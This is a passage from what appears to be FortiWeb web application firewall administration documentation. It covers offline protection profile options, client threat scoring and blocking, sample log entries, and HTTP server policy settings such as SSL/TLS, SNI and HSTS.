File Security	Select an existing file security policy, if any, that will be applied to matching HTTP requests. For details, see Limiting file uploads on page 597. Attack log messages contain Illegal File Size when this feature detects an excessively large upload.
Enable AMF3 Protocol Detection	 Enable to scan requests that use action message format 3.0 (AMF3) for: Cross-site scripting (XSS) attacks SQL injection attacks Common exploits and other attack signatures that you have enabled in Signatures on page 235. AMF3 is a binary format that can be used by Adobe Flash/Flex clients to send input to server-side software. Caution: To scan for attacks or enforce input rules on AMF3, you must enable this option. Failure to enable the option will cause the FortiWeb appliance to be unable to scan AMF3 requests for attacks.
URL Access	Select the name of the URL access policy, if any, that will be applied to matching HTTP requests. For details, see Restricting access to specific URLs on page 434. Attack log messages contain URL Access Violation when this feature detects a URL matched by this policy.
Allow Method	Select an existing allow method policy, if any, that will be applied to matching HTTP requests. For details, see Specifying allowed HTTP methods on page 530. Attack log messages contain HTTP Method Violation when this feature detects a non-allowed HTTP request method.
XML Protection	Select the name of an existing XML protection policy. For details, see Configuring XML protection on page 562.
JSON Protection	Select the name of an existing JSON protection policy. For details, see Configuring JSON protection on page 557.

OpenAPI Protection	Select the name of an existing OpenAPI protection policy. For details, see OpenAPI Validation on page 574.
Mobile Application Identification	Enable to configure the JWT token secret and token header to verify a request from a mobile application. Refer to Approov doc for how to get the token. For details, see Configuring mobile API protection on page 588. Note: You need to enable Mobile Application Identification first from System > Config > Feature Visibility.
Token Secret	Enter the token secret that you have got from Approov. Available only when Mobile Application Identification is enabled.
Token Header	Specify the header where the token is carried. Available only when Mobile Application Identification is enabled.
Mobile API Protection	Select the name of an existing API protection policy. For details, see Configuring mobile API protection on page 588.
IP Reputation	Enable to apply IP reputation intelligence. For details, see Blacklisting source IPs with poor reputation on page 443.
IP List	Select the name of a client white list or black list, if any, that will be applied to matching requests. For details, see Blacklisting & whitelisting clients using a source IP or source IP range on page 448.
Geo IP	Select the name of a geographically-based client black list, if any, that will be applied to matching requests. For details, see Blacklisting & whitelisting countries & regions on page 446.
User Tracking	Select the name of a user tracking policy, if any, to use for matching requests. For details, see Tracking users on page 381.

To view or modify a component without leaving the page, next to the drop-down menu where you have selected the component, click **Detail**.

- 5. Click OK.
- **6.** To apply the Offline Protection profile, select it in a policy. For details, see Configuring an HTTP server policy on page 242.

See also

- How operation mode affects server policy behavior on page 217
- HTTP sessions & security on page 42
- Configuring an HTTP server policy on page 242

Client management

Tracking a client by either the recognized cookie or the source IP, FortiWeb's client management feature identifies suspected attacks based on the clients. When a client triggers a threat, FortiWeb accumulates the threat score based

on the configured threat weight value. When the client's threat score reaches a certain threshold, a corresponding blocking action is performed. To identify a visiting client, FortiWeb generates a unique client ID according to the cookie value or source IP.

In inline mode, when a client accesses a web application for the first time, FortiWeb inserts a cookie into the client's browser. In the subsequent access by the client, if the client carries the cookie inserted, FortiWeb tracks the client by this cookie; otherwise, FortiWeb tracks the client by the client's source IP. While in offline mode, FortiWeb cannot insert cookies into the client. By default, three cookies ASPSESSIONID, PHPSESSID, and JSESSIONID are supported. If you want to track the client through other cookies, just configure it in Session Key of Offline Protection Profile.

See also

Monitoring currently tracked clients on page 743

How client management works

The client management mechanism takes into account the following factors:

Threat weight of security violations

Each protection feature involved in the client management mechanism must be scored with a threat weight to indicate how serious a security violation is; this generally depends on the security concerns according to how networks and servers will be used. For example, SQL injection might be a higher risk security violation if database applications are provided on servers, though it may be a lower risk event if no database applications are provided. When a security violation is detected, the threat weight of the security violation is used to calculate the threat score of the client that launched the event.

Threat score of a client

FortiWeb reacts to security violations launched by a client according to the configured threat score of the client. The threat score is the sum of the threat weights of all the security violations launched by the client in certain time period. Each time a client violates the security, a corresponding threat weight is added to the total threat score based on set time period. The higher the accumulated threat score of the client, the higher of the risk level of the client. A client can be trusted, suspicious, or malicious based on the configured threat score.

Risk level of a client

Risk level is used to evaluate how dangerous a client is. A client is classified as trusted, unidentified, suspicious, or malicious according to the threat score set. To identify the risk level of a client, the threat score of the risk levels must be defined. For example, a client that has a threat score between 0-120 may be considered trusted (the calculation of the traffic shall be over 5 minutes), between 121-300 suspicious, and over 301 malicious. When the client management module is disabled, or it fails to meet the status of the three risk levels, the risk level of the client can be unidentified.

Blocking action based on risk level

When client management is enabled, based on the risk levels, FortiWeb blocks a suspicious or malicious client according to the configurations in Block Settings.

Configuring threat weight


To define the threat weight of each security violation

- 1. Go to Policy > Client Management.
- 2. Click Threat Weight.

3. Configure Risk Level Values.

Six different risk levels are available to indicate how serious a security violation is: Informational, Low, Moderate, Substantial, Severe, and Critical.

Assign a threat weight of 1-500 to the risk levels. It is possible to initially use the default values and later adjust them according to specific security concerns.



Define risk level of security violations.

Here are the security violations that FortiWeb can detect:

- Signatures (See Blocking known attacks & data leaks on page 462)
- Custom Policy Violations (See Combination access control & rate limiting on page 438)
- Padding Oracle Attacks (See Defeating cipher padding attacks on individually encrypted inputs on page 510)
- CSRF Attacks (See Defeating cross-site request forgery (CSRF) attacks on page 514)
- Man in Browser Protection (See Protection for Man-in-the-Browser (MiTB) attacks on page 550)
- SQL/XSS Syntax Based Detection (See Syntax-based SQL/XSS injection detection on page 483)
- Cookie Security Policy Violations (See Protecting against cookie poisoning and other cookie-based attacks on page 451)
- Parameter Validation (See Validating parameters ("input rules") on page 521)
- Hidden Field Tampering (See Preventing tampering with hidden inputs on page 526)
- FTP Security (see Configuring FTP security on page 259)
- HTTP Protocol Constraint Violations (See HTTP/HTTPS protocol constraints on page 533)
- WebSocket Protocol Violations (WebSocket protocol on page 546)
- URL Access Violations (See Restricting access to specific URLs on page 434)
- Allow Methods Violations (See Specifying allowed HTTP methods on page 530)
- CORS Protection (see Cross-Origin Resource Sharing (CORS) protection on page 454)
- Biometrics Based Detection Violations (see Configuring biometrics based detection on page 750)
- Threshold Based Detection Violations (see Configuring threshold based detection on page 745)
- Bot Deception Violations (see Configuring bot deception on page 752)
- Known Bots Violations (see Configuring known bots on page 754)
- JSON Protection Violations (see Configuring JSON protection on page 557)
- XML Protection Violations (see Configuring XML protection on page 562)
- OpenAPI Validation Violations (see OpenAPI Validation on page 574)
- Mobile API Potection Violations (see Configuring mobile API protection on page 588)
- Dos Protection Violations (see DoS prevention on page 612)
- IP List Violations (See Blacklisting & whitelisting clients on page 443)
- Geo IP Violations (See Blacklisting & whitelisting countries & regions on page 446)
- Poor IP Reputation (See Blacklisting source IPs with poor reputation on page 443)
- User Tracking (See Tracking users on page 381)

Click **Threat Weight** and then a specific security module. Adjust the slider bar to assign a risk level to each security violation.

For **Signatures** and **HTTP Protocol Constraints**, go to **Web Protection > Known Attacks > Signatures** and **Web Protection > Protocol > HTTP > HTTP Protocol Constraints** to set the risk level of individual signatures and HTTP protocol constraints. For details, see Blocking known attacks & data leaks on page 462 and HTTP/HTTPS protocol constraints on page 533.

- 5. Click **Apply** to save the configuration.
- **6.** You can also click **Restore Defaults** to restore the configured threat weight of each security violation to the default values.

Configuring client management

To define the threat score and violation actions

- 1. Go to Policy > Client Management.
- 2. Click Configuration.
- **3.** Configure these settings:

Client session data expires after	Set the amount of time that FortiWeb will store the tracked client information. Once the information has been stored for longer than the set amount of time, FortiWeb will remove that information.
Statistics period	Select the amount of time in days that FortiWeb will store the threat score data for an active client. For example, when the statistics period is 3 days, and the total threat score in this period is 150. Then 150 will be taken as the score to compare with those set for thrusted/suspicious/malicious clients.
Threat Score	Move the two cursors of the slider bar to set the threat score for different risk levels of a client based on the threat weight sum of all the security violations launched by the client at the time of the last access.
Block Settings	Enter the amount of time (in minutes) that FortiWeb will block a suspicious or malicious client. You can set two blocking rules for suspicious and malicious clients respectively. Note: Setting for suspicious clients will also work for malicious clients; while those for malicious clients will not work for suspicious clients.

4. Click Apply.

Monitoring currently tracked clients

To view the information that has been tracked to the client, or delete or restore a client's threat score, see Monitoring currently tracked clients on page 743.

To view the information of blocked IPs if you configure Block Settings and the threat score exceeds the threshold, see Monitoring currently blocked IPs on page 742.

In **Log&Report > Log Access > Attack**, you can click an attack log to check the threat score, client ID, and client risk information, and click the client ID to restore the client threat score to 0.

■ Detailed Information	
Hide Details	
Flag	0
Date	2020-05-04
Time	22:59:10
Time Zone	(GMT-8:00)Pacific Time(US&Canada)
Fortiweb Device ID	FV100D3915000014
Log ID	20000008
MSG ID	000131310645
FortiWeb Session ID	none
Policy	offline_hml
HTTP Content Routing	none
Server Pool	none
Protocol	tcp
Service	http
Backend Service	http
Cipher Suite	none
HTTP Version	1.x
HTTP Host	10.65.0.24
Method	get
URL	/
HTTP Referer	none
User Agent	Mozilla/5.0 (Windows NT 10.0; Win6 4; x64) AppleWebKit/537.36 (KHTM L, like Gecko) Chrome/81.0.4044.113 Safari/537.36
Username	Unknown
Monitor Mode	Disabled
Action	Alert
Severity Level	Low
Threat Level	
hreat Score	20
Client ID	4D99777962649EC4613AF064245 072C40192
•	A Destant diset theretoes
Client Risk	Restore client threat score

In Log&Report > Log Access > Event, you can click an event log to check the client ID information, and click the client ID to restore the client threat score to 0.

■ Detailed Information	
Hide Details	
Date	2020-05-04
Time	22:59:10
Policy	offline_hml
HTTP Content Routing	none
Server Pool	none
Status	success
Request Bytes	453
Response Bytes	28146
Source Country or Region	Reserved
Original Source	10.65.13.3
Original Source Country or Region	Reserved
Service	http
HTTP Version	1.x
Method	get
HTTP Host	10.65.0.24
URL	/
Client ID	4D99777962649EC4613AF064245 072C40192
Return Code	Restore client threat score
Message	HTTP get request from 10.65.13.3:62 043 to 10.65.0.24:80

Configuring an HTTP server policy

Configure HTTP server policies by combining your rules, profiles, and sub-policies.

Server policies:

- Block or allow connections
- Apply a protection profile that specifies how FortiWeb scans or processes the HTTP/HTTPS requests that it allows
- · Route or let pass traffic to destination web servers

Until you configure and enable at least one policy, FortiWeb will, by default:

- · when in Reverse Proxy mode, deny all traffic.
- · when in other operation modes, allow all traffic.

Server policy behavior and supported features vary by operation mode. For details, see How operation mode affects server policy behavior on page 217. It also varies by whether or not the policy uses IPv6 addresses.

To achieve more complex policy behaviors and routing, you can chain multiple policies together. For details, see Defining your web servers on page 163.

Do not configure policies you will not use. FortiWeb allocates memory with each server policy, regardless of whether it is actually in active use. Configuring extra policies unnecessarily consumes memory and decreases performance.



Certain server policy options are only available in CLI. You might not want to skip them because they may be useful for some cases. For example, to mitigate low&slow attacks, you can set http-header-timeout and tcp-recv-timeout to specify the timeout for the HTTP header and TCP request sent from clients.

For a full set of the server policy options, see config server-policy policy in FortiWeb CLI Reference Guide.



If a policy has **any** virtual servers or a server pool members with IPv6 addresses, it does **not** apply features that do not yet support IPv6, even if they are selected.

To configure a policy

1. Before you configure a policy, you usually should first configure any of the following that you must, or want to, include in the policy:



Alternatively, you can create missing components on-the-fly while configuring the policy, without leaving the page. To do this, select **Create New** from each policy component's drop-down menu.

However, when creating many components, you can save time by leaving the policy page, going to the other menu areas, and creating similar profiles by cloning, then modifying each clone.

Generally speaking, because policies tie other components together and apply them to client's connections with your web servers, they should be configured last. For details, see Workflow on page 24.

- If the policy will govern secure connections via HTTPS, you must upload the web server's certificate, define a
 certificate verification rule, and possibly also an intermediate CA certificate group. For details, see Secure
 connections (SSL/TLS) on page 387.
- Define your web servers by configuring either physical servers or domain servers within a server pool. You can
 use the pools to distribute connections among the servers. For details, see Creating an HTTP server pool on
 page 169.
- Define one or more HTTP content routing policies that forward traffic based on headers in the HTTP layer. For details, see Routing based on HTTP content on page 180.
- Define one or more host names or IP addresses if you want to accept or deny requests based upon the Host: field in the HTTP header. For details, see "Defining your protected/allowed HTTP "Host:" header names on page 160.
- Configure a virtual server or V-zone to receive traffic on the FortiWeb appliance. For details, see Configuring virtual servers on your FortiWeb on page 199 or Configuring a bridge (V-zone) on page 134.

• Configure an inline or offline (out-of-band) protection profile. For details, see Configuring a protection profile for inline topologies on page 223 (any mode except Offline Protection) or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233 (Offline Protection mode only).

• If you want to present a customized error page when a request is denied by a protection profile, edit the error page. For details, see Customizing error and authentication pages (replacement messages) on page 668.

2. Go to Policy > Server Policy.

To access this part of the web UI, your administrator account's access profile must have **Read** and **Write** permission to items in the **Server Policy Configuration** category. For details, see Permissions on page 57.

- 3. Click Create New.
- 4. Configure the following settings.

The operation mode and **Deployment Mode** value determine which options are available.

The operation mode and Deproyment Mode value determine which options are available.		
Network Configuration		
Policy Name	Type a name that can be referenced by other parts of the configuration.	
Deployment Mode	Select the method of distribution that the FortiWeb appliance uses when it accepts connections for this policy. The deployment modes that are available depend on the types of network topologies that the current operation mode supports. • Single Server/Server Balance—Forwards connections to a server pool. Depending on the pool configuration, FortiWeb either forwards connections to a single physical server or domain server or distributes the connection among the pool members. Also configure a Server Pool on page 245. This option is available only in Reverse Proxy mode. • HTTP Content Routing—Use HTTP content routing to route HTTP requests to a specific server pool. This option is available only in Reverse Proxy mode. Note: When HTTP Content Routing is selected, FortiWeb can handle HTTP/2 client requests, but traffic from FortiWeb to the server(s) must use HTTP, so the HTTP/2 setting in a server pool configuration would have to remain disabled. For details, see Defining your web servers on page 163. • Offline Protection—Allow connections to pass through the FortiWeb appliance, and apply an Offline Protection profile. Also configure a Server Pool on page 245. This option is available only in Offline Protection mode. • Transparent Servers—Allow connections to pass through the FortiWeb appliance, and apply a protection profile. Also configure a Server Pool on page 245. This option is available only in True Transparent Proxy or Transparent Inspection mode. • WCCP Servers—FortiWeb will act as a Web Cache Communication Protocol (WCCP) client that receives traffic from a FortiGate configured as a WCCP server. Also configure a Server Pool on page 245. This option is available only in WCCP mode.	
Virtual Server or Data Capture Port or	Select the name of a virtual server, data capture (listening) network interface, or v-zone (bridge) according to the operation mode: The name and purpose of these settings varies by operation mode: • Virtual Server—Identifies the IP address and network interface of incoming traffic that FortiWeb routes and that the policy applies a profile	

V-zone to. This option is available only in Reverse Proxy mode. • Data Capture Port—Identifies the network interface of incoming traffic that the policy applies a profile to. The IP address is ignored. This option is available only in Offline Protection mode. If your FortiWeb model uses Data Plane Development Kit (DPDK) for packet processing (e.g., models 3000E, 3010E and 4000E), this option has the following limitations: Only physical interfaces can be data capture ports. These models do not support VLAN subinterfaces or link aggregate interfaces as data capture ports. You cannot edit the interface after you set it as a data capture port. If you need to configure the maximum transmission unit (MTU) for the interface (using the config system interface and config system v-zone CLI commands), do it before you select the interface as a data capture port. • **V-zone**—Identifies the network interface of the incoming traffic that the policy applies a profile to. This option is available in True Transparent Proxy and Transparent Inspection mode. **HTTP Content Routing** To specify HTTP content routing policies and options that this policy uses, click **Add**, then complete the following settings for each entry: HTTP Content Routing Policy Name—The name of the policy. • Inherit Web Protection Profile—Specify whether FortiWeb applies the web protection profile for the server policy to connections that match the • Web Protection Profile—Select the profile to apply to connections that match the routing policy. For details, see Configuring a protection profile for inline topologies on page 223. Note: FortiWeb does not block clients with source IP addresses designated as a trusted IP. For details, see Blacklisting & whitelisting clients using a source IP or source IP range on page 448. • **Default**—Specifies whether FortiWeb applies the specified protection profile to any traffic that does not match any HTTP content routing policy in the list. You can specify up to 256 HTTP content routing policies in each server policy. This option is available only in Reverse Proxy mode and when the Deployment Mode on page 244 is HTTP Content Routing. **Match Once** Enable to forward subsequent requests from an identified client connection to the same server pool as the initial connection from the client. This option allows FortiWeb to improve its performance by skipping the process of matching HTTP header content to content routing policies for connections it has already evaluated and routed. This option is available only in Reverse Proxy mode and when the Deployment Mode on page 244 is HTTP Content Routing. Server Pool Select the server pool whose members receive the connections. A server pool can contain a single physical server or domain server. For details, see Creating an HTTP server pool on page 169.

This option is available only if the Deployment Mode on page 244 is **Single** Server/Server Pool, Offline Protection, Transparent Server, or WCCP Servers.

Caution: Multiple virtual servers/policies can forward traffic to the same server pool. If you do this, consider the total maximum load of connections that all virtual servers forward to your server pool. This configuration can multiply traffic forwarded to your server pool, which can overload them and cause dropped connections.

Protected Hostnames

Select a protected host names group to allow or reject connections based upon whether the <code>Host:</code> field in the HTTP header is empty or does or does not match the protected host names group. For details, see Defining your protected/allowed HTTP "Host:" header names on page 160.

If you do not select a protected host names group, FortiWeb accepts or blocks requests based on other criteria in the policy or protection profile, but will not accept or block requests based on the <code>Host:</code> field in the HTTP header.

Attack log messages contain HTTP Host Violation when this feature detects a hostname that is not allowed..

Caution: Unlike HTTP 1.1, HTTP 1.0 does **not** require the <code>Host:</code> field. The FortiWeb appliance does not block HTTP 1.0 requests because they do not have this field, regardless of whether or not you have selected a protected host names group.

Client Real IP

By default, when the operation mode is Reverse Proxy, the source IP for connections between FortiWeb and back-end servers is the address of a FortiWeb network interface.

If you enable **Client Real IP**, FortiWeb will use the source IP address of the client that originated the request when it connects to a back-end server on behalf of that client. This option is available only in Reverse Proxy mode.

- If you set the server's IP address as the source address in a policy route, it
 is recommended that you do not enable Client Real IP, otherwise it may
 cause your application inaccessible.
- Client Real IP is not supported if the back-end server uses domain instead of IP address. Do not enable Client Real IP in this case.

Note: To ensure FortiWeb receives the server's response when you enable **Client Real IP**, configure FortiWeb as the server's gateway.

IP/IP Range

Specify an IP address or address range to directly connect to the back-end server

If no IP address or address range is specified when Client Real IP on page 246 is enabled, FortiWeb will use the client IP address to connect to the back-end server

Available only when Client Real IP on page 246 is enabled.

Blocking Port

Select which network interface FortiWeb uses to send TCP RST (connection reset) packets when it attempts to block the request or connection after it detects traffic that violates a policy. For details on blocking behavior, see Topology for Offline Protection mode on page 79.

This option is available only in Offline Protection mode.

HTTP Service	Select the custom or predefined service that defines the TCP port number where the virtual server receives HTTP traffic. This option is available only in Reverse Proxy mode.
HTTPS Service	Select the custom or predefined service that defines the TCP port number where the virtual server receives HTTPS traffic. Also configure Certificate on page 247. Enable if requests from clients to the FortiWeb appliance or back-end servers use SSL or TLS. See also Supported cipher suites & protocol versions on page 389. When enabled, the FortiWeb appliance handles SSL negotiations and encryption and decryption, instead of the web servers, also known as SSL offloading. For details, see Offloading vs. inspection on page 387. Connections between the client and the FortiWeb appliance are encrypted. The server pool configuration specifies whether connections between the FortiWeb appliance and each web server are encrypted. This option is available only in Reverse Proxy mode. For other operation modes, use the server pool configuration to enable SSL inspection. For details, see Creating an HTTP server pool on page 169. Caution: If you do not enable an HTTPS option and provide a certificate for HTTPS connections, FortiWeb cannot decrypt connections and scan content in the HTTP body. Tip: FortiWeb appliances contain specialized hardware to accelerate SSL processing. Offloading SSL/TLS processing can improve the performance of secure HTTP (HTTPS) connections.
HTTP/2	Enable FortiWeb to negotiate HTTP/2 with clients via SSL ALPN (Application-Layer Protocol Negotiation) during the SSL handshake if the client's browser supports the HTTP/2 protocol. If HTTP/2 is enabled, FortiWeb will recognize HTTP/2 traffic and apply the security services to it. Note: This option is available only if the Deployment Mode on page 244 is Single Server/Server Pool or HTTP Content Routingand HTTPS Service is configured correctly. This is because FortiWeb supports HTTP/2 only for HTTPS connections. Please keep in mind that if the Deployment Mode on page 244 is HTTP Content Routing, client requests can use HTTP/2, but traffic between FortiWeb and the server(s) must use HTTP, so the HTTP/2 setting in a server pool configuration would have to remain disabled. For details, see Defining your web servers on page 163. To configure HTTP/2 in True Transparent Proxy mode, see HTTP/2 support on page 41.
Enable Multi-certificate	Enable this option to allow FortiWeb to use multiple local certificates.
Multi-certificate	Select the local server certificate created in Server Objects > Certificates > Local > Multi-certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections for the website specified by Configuring an HTTP server policy. For details, see Configuring an HTTP server policy on page 242.
Certificate	Select the server certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections.

For details, see Uploading a server certificate on page 404 and Offloading vs. inspection on page 387.

If **Enable Server Name Indication (SNI)** is selected, FortiWeb uses a Server Name Indication (SNI) configuration instead of or in addition to this server certificate.

Available only if you specify a value for HTTPS Service on page 247.

Certificate Intermediate Group

Select the name of a group of intermediate certificate authority (CA) certificates, if any, that FortiWeb presents to clients. An intermediate CA can complete the signing chain and validate the server certificate's CA signature.

Configure this option when clients receive certificate warnings that an intermediary CA has signed the server certificate specified by the selected **Certificate**, not a root CA or other CA currently trusted by the client directly.

Alternatively, you can include the entire signing chain in the server certificate itself before you upload it to FortiWeb. For details, see Uploading a server certificate on page 404 and Supplementing a server certificate with its signing chain on page 405.

Available only if you specify a value for HTTPS Service on page 247.

Show/Hide advanced SSL settings

Click to show or hide the settings that allow you to specify a Server Name Indication (SNI) configuration, increase security by disabling specific versions of TLS and SSL for this policy, and other advanced SSL settings.

For example, if FortiWeb can use a single certificate to decrypt and encrypt traffic for all the websites that reside on the servers in a pool, you may not have to set any advanced SSL settings.

Available only if you specify a value for HTTPS Service on page 247.

Certificate Settings

Certificate Verification—Select the name of a certificate verifier, if any, that **FortiWeb** uses to validate an HTTP client's personal certificate.

Personal certificates, sometimes also called user certificates, establish the identity of the person connecting to the website (PKI authentication). If a User Tracking Policy or Site Publish rule fails to track a user, FortiWeb will attempt to track a user with his or her email address provided in the client certificate via **Certificate Verification**.

You can require clients to present a certificate instead of, or in addition to, HTTP authentication. For details, see Offloading HTTP authentication & authorization on page 341.

Available only if you specify a value for HTTPS Service on page 247.

For True Transparent Proxy mode, configure this setting in the server pool configuration instead. For details, see Certificate Verification on page 176.

Note: The client must support TLS 1.0, TLS 1.1, TLS 1.2, and TLS 1.3.

If you select **Enable Server Name Indication (SNI)** and the domain in the client request matches an entry in the specified SNI policy, FortiWeb uses the SNI configuration to determine which certificate verifier to use instead.

If you do not select a verifier, clients are not required to present a personal certificate. For details, see How to apply PKI client authentication (personal certificates) on page 413.

Enable Server Name Indication(SNI)—Select to use a Server Name Indication (SNI) configuration instead of or in addition to the server certificate specified by the Certificate on page 247.

The SNI configuration enables FortiWeb to determine which certificate to present on behalf of the members of a pool based on the domain in the client request. For details, see Allowing FortiWeb to support multiple server certificates on page 408.

If you specify both an SNI configuration and Certificate on page 247, FortiWeb uses the certificate specified by Certificate on page 247 when the requested domain does not match a value in the SNI configuration.

Available only if you specify a value for HTTPS Service on page 247 and select **Show advanced SSL settings**.

Enable Strict SNI—Select so that FortiWeb will ignore the **Certificate** when it determines which certificate to present on behalf of server pool members, even if the domain in a client request does not match a value in the SNI configuration.

Available only if **Enable Server Name Indication (SNI)** is selected.

SNI Policy—Select the Server Name Indication (SNI) configuration that determines which certificate FortiWeb presents on behalf of the members of a server pool.

Available only if **Enable Server Name Indication (SNI)** is selected.

Enable URL Based Client Certificate—Specifies whether FortiWeb uses a URL-based client certificate group to determine whether a client is required to present a personal certificate.

Available only if you specify a value for HTTPS Service on page 247 and select **Show advanced SSL settings**.

Note: This function is not supported for HTTP/2 communication between the Client and this back-end web server.

URL Based Client Certificate Group—Specifies the URL-based client certificate group that determines whether a client is required to present a personal certificate.

If the URL the client requests does not match an entry in the group, the client is not required to present a personal certificate.

For information on creating a group, see Use URLs to determine whether a client is required to present a certificate on page 425.

Available only if **Enable URL Based Client Certificate** is selected.

Max HTTP Request Length—Specifies the maximum allowed length for an HTTP request with a URL that matches an entry in the URL-based client certificate group.

FortiWeb blocks any matching requests that exceed the specified size.

This setting prevents a request from exceeding the maximum buffer size.

Available only if **Enable URL Based Client Certificate** is selected.

SSL Connection Settings

Supported SSL Protocols—Specify which versions of the SSL or TLS cryptographic protocols clients can use to connect securely to the FortiWeb appliance.

TLS protocol changes a lot since version 1.3, including the handshake algorithm, the supported ciphers and certificates. Make sure you understand how it works before enabling TLS 1.3.

Note: O-RTT in TLS 1.3 is disabled by default. You can use the following command to enable it:

```
config server-policy setting
  set tls13-early-data-mode enable
end
```

For the supported ciphers of each TLS version, see Supported cipher suites & protocol versions on page 389.

Available only if you specify a value for HTTPS Service on page 247 and select **Show advanced SSL settings**.

SSL/TLS Encryption Level—Specify whether the set of cipher suites that FortiWeb allows creates a medium-security, high-security or customized security configuration.

If you select **Customized**, you can select a cipher and then use the arrow keys to move it to the appropriate list.

For details, see Supported cipher suites & protocol versions on page 389.

Available only if you specify a value for HTTPS Service on page 247 and select **Show advanced SSL settings**.

Disable Client-Initiated SSL Renegotiation—Select to configure FortiWeb to ignore requests from clients to renegotiate TLS or SSL.

Protect against denial-of-service (DoS) attacks that use TLS/SSL renegotiation to overburden the server.

Available only if you specify a value for HTTPS Service on page 247 and select **Show advanced SSL settings**.

HTTPS Header Insertion

Client Certificate Forwarding—Enable to configure FortiWeb to include the X.509 personal certificate presented by the client during the SSL/TLS handshake, if any, in an X-Client-Cert: HTTP header when it forwards the traffic to the protected web server.

FortiWeb still validates the client certificate itself, but this forwarding action can be useful if the web server requires the client certificate for server-side identity-based functionality

Note: It is necessary to set **Certificate Verification** to make this option effective.

Available only if you specify a value for HTTPS Service on page 247 and select **Show advanced SSL settings**.

Custom Header of CCF Subject—Enter a custom subject header that will be inserted in the X.509 personal certificate presented by the client during the SSL/TLS handshake.

Available only if Client Certificate Forwarding is selected.

Custom Header of CCF Certificate—Enter a custom certificate header that will be inserted in the X.509 personal certificate presented by the client during the SSL/TLS handshake.

Available only if **Client Certificate Forwarding** is selected.

Add HSTS Header—Enable to combat MITM attacks on HTTP by injecting the RFC 6797 (http://tools.ietf.org/html/rfc6797) strict transport security header into the reply. For example: Strict-Transport-Security: max-age=31536000 This header forces clients to use HTTPS for subsequent visits to this domain. If the certificate is invalid, the client's web browser receives a fatal connection error and does not display a dialog that allows the user to override the certificate mismatch error and continue. Available only if you specify a value for HTTPS Service on page 247 and select Show advanced SSL settings. **Max.** Age—Specify the time to live in seconds for the HSTS header. Available only if **Add HSTS Header** is selected. **Add HPKP Header—**Select an HPKP profile, if any, to use to verify certificates when clients attempt to access a server. HPKP prevents attackers from carrying out Man in the Middle (MITM) attacks with forged certificates. For details, see HTTP Public Key Pinning on page 411. Available only if you specify a value for HTTPS Service on page 247. Redirect HTTP to HTTPS Select to automatically redirect all HTTP requests to the HTTPS service with the same URL and parameters. If you select this option, ensure to configure HTTPS Service on page 247. If selected, FortiWeb does not apply the protection profile for this policy specified by the Web Protection Profile on page 252 to the redirected traffic. This option can replace redirection functionality that you create using URL rewriting rules. For details, see Example: HTTP-to-HTTPS redirect on page 633. This option is available only in Reverse Proxy mode. **Traffic Mirror** Enable to mirror all traffic to the third party devices per the traffic mirror policy. Traffic Mirror Policy Select the traffic mirror policy you have created to determine which policy to apply to the connection. **Traffic Mirror Type** For True Transparent Proxy mode, only Client Side type is available, which only allows traffic from client side to be sent to IPS/IDS devices. For Reverse Proxy mode: Client Side—only allow traffic from client side to be sent to IPS/IDS devices. Server Side—only allow traffic from server side to be sent to IPS/IDS devices. Client and Server—allow traffic from both client and server sides to be sent to IPS/IDS devices. **Security Configuration Monitor Mode** Enable to override any actions included in the profiles. Instead, FortiWeb will accept all requests and generate an alert email and/or log message for all policy violations.

	This setting does not affect any rewriting or redirection actions in the protection profiles, including the action to remove poisoned cookies. Note: Logging and/or alert email occur only if you enable and configure them. For details, see Logging on page 698 and Alert email on page 724.
Syn Cookie	Enable to prevent TCP SYN floods. Also configure Half Open Threshold on page 252. For details, see Preventing a TCP SYN flood on page 624. This option is available only in Reverse Proxy, True Transparent Proxy, and WCCP mode.
Half Open Threshold	Type the TCP SYN cookie threshold in packets per second. Also configure Syn Cookie on page 252. Available only when the operating mode is Reverse Proxy, True Transparent Proxy, or WCCP.
Web Protection Profile	 Select the profile to apply to the connections that this policy accepts, or select Create New to add a new profile in a pop-up window, without leaving the current page. For details on specific protection profiles, see one of the following topics: Configuring a protection profile for inline topologies on page 223 Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233 Note: The current operation mode determines which profiles are available. For details, see How operation mode affects server policy behavior on page 217. Note: FortiWeb does not block clients with source IP addresses designated as a trusted IP. For details, see Blacklisting & whitelisting clients using a source IP or source IP range on page 448. If the Deployment Mode on page 244 is set to HTTP Content Routing, this option is effective when you create the list of content routing policies.
Replacement Message	Select the replacement message to apply to the policy.
View Profile Details	Click to display the settings of the current profile without leaving the current page. When viewing a profile, you can also modify its settings from here. To return to the policy settings, click Back to Policy Settings .
URL Case Sensitivity	Enable to differentiate uniform resource locators (URLs) according to upper case and lower case letters for features that act upon the URLs in the headers of HTTP requests, such as IP list rules. For example, when this option is enabled, an HTTP request involving http://www.Example.com/would not match profile features that specify http://www.example.com/difference is lower case "e").
Machine Learning	
Anomaly Detection	Click Create to create an anomaly detection policy. See Enabling machine learning policy on page 759 for details.

Bot Detection	Click Create to create a bot detection policy. See Enabling machine learning policy on page 759 for details.
Application Delivery	
Proxy Protocol	Enable this option when proxy servers or load balancers are installed before FortiWeb, for example, when a load balancer with proxy protocol enabled is deployed before FortiWeb-VM on AWS. When Proxy Protocol is enabled, FortiWeb can receive client connection information in the proxy protocol package passed through proxy servers and load balancers.
Retry On	Enable to configure whether to retry a failed TCP connection or HTTP request in Reverse Proxy mode. A TCP connection failure retry can help when pserver is unreachable unexpectedly, FortiWeb will reconnect the single server or switch to the other server when more than one pserver is available in the server pool. An HTTP layer retry can help when pserver can be connected but it returns certain failure response codes, such as 404, 408, 500, 501, 502, 503, and 504. FortiWeb will reconnect the single server or switch to the other server when more than one pserver is available in the server pool.
Retry On TCP Connection Failure	Enable to configure the retry times in case of any TCP connection failure.
Retry Times On Connection Failure	Enter the retry times when FortiWeb reconnects the single server or switch to the other pserver. The valid range is 1-5.
Retry On Cache Size	Enter a cache size limit for the HTTP request packet. HTTP failure retry will take effect once the request packet size is smaller than this defined size. TCP connection failure retry will take effect once the HTTP request packet size in TCP connection is smaller than this defined size.
Retry On HTTP Failure	Enable to configure the retry times and failure response code in case of any TCP connection failure.
Retry Times On HTTP Failure	Enter the retry times when FortiWeb reconnects the single server or switch to the other pserver. The valid range is 1-5.
Retry On HTTP Return Code	Select the failure return code when pserver can be connected to determine enabling HTTP failure retry.
Web Cache	Enable to create a web cache policy to allow FortiWeb to cache responses from your servers.
Comments	Type a description or other comment. The description can be up to 999 characters long.
011 1 214	

5. Click OK.

